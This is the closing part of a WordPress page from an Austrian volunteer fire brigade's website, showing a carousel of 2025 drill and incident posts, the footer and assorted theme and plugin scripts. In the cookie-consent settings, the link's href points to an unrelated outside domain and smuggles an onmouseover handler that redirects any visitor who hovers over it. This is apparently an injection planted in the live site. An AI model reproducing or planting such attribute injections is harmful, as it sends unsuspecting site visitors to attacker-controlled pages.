					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="1">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383@2x.jpg 2x" width="500" height="383" alt="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" aria-label="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" target="_self" title="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 8th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383@2x.jpg 2x" width="500" height="383" alt="Übung: Gerätekunde, am 01.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/">Übung: Gerätekunde, am 01.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" aria-label="Übung: Gerätekunde, am 01.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" target="_self" title="Übung: Gerätekunde, am 01.09.2025">Übung: Gerätekunde, am 01.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 2nd, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383@2x.jpg 2x" width="500" height="383" alt="Brandeinsatzübung, am 17.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/">Brandeinsatzübung, am 17.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" aria-label="Brandeinsatzübung, am 17.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" target="_self" title="Brandeinsatzübung, am 17.06.2025">Brandeinsatzübung, am 17.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383@2x.jpg 2x" width="500" height="383" alt="Einsatz Fahrzeugbergung, am 11.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/">Einsatz Fahrzeugbergung, am 11.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" aria-label="Einsatz Fahrzeugbergung, am 11.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" target="_self" title="Einsatz Fahrzeugbergung, am 11.06.2025">Einsatz Fahrzeugbergung, am 11.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 12th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Periodische Übung Tunnelbrand, am 04.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/">Periodische Übung Tunnelbrand, am 04.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" aria-label="Periodische Übung Tunnelbrand, am 04.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" target="_self" title="Periodische Übung Tunnelbrand, am 04.06.2025">Periodische Übung Tunnelbrand, am 04.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 7th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="FLA Gold, am 23.05.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/">FLA Gold, am 23.05.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" aria-label="FLA Gold, am 23.05.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" target="_self" title="FLA Gold, am 23.05.2025">FLA Gold, am 23.05.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Mai 27th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
					</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 - <script type="text/javascript">document.write(new Date().getFullYear());</script> | Freiwillige Feuerwehr Grünbach bei Freistadt | <a href="http://www.ff-gruenbach.at/impressum" target="_blank">Impressum</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ff-gruenbach.at/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["J\u00e4n","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,224,224,1);--wp--preset--color--awb-color-4: rgba(117,117,117,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(233,74,61,1);--wp--preset--color--awb-color-7: rgba(92,92,92,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-16: rgba(97,158,133,1);--wp--preset--color--awb-color-custom-17: rgba(233,74,61,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ff-gruenbach.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ff-gruenbach.at\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.2.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "Ich stimme zu",
        "allow": "Allow",
        "link": "Mehr lesen",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Diese Website verwendet Cookies. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Website besuchen zu können."
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#e94a3d",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#e94a3d",
            "border": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "revokable": false
})});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/uploads/fusion-scripts/ed1fd9a6d4df264f88406b01559f03a9.min.js?ver=3.13.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ff-gruenbach.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.ff-gruenbach.at"},{"@type":"ListItem","position":2,"name":"Allgemein","item":"https:\/\/www.ff-gruenbach.at\/category\/allgemein\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
